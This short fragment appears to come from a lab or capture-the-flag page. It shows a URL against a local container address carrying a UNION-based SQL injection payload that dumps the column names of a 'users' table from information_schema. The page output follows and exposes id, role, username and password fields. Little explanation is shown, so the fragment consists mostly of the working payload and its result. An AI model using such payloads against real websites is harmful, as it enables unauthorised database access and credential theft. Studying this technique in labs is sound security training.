 172.17.0.2/ruycr4ft.php?id=1'union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='ruycr4ft' and table_name='users'-- -
User id:
Send
id role username
1 Marketing Manager sromero
1 id,role,username,password 3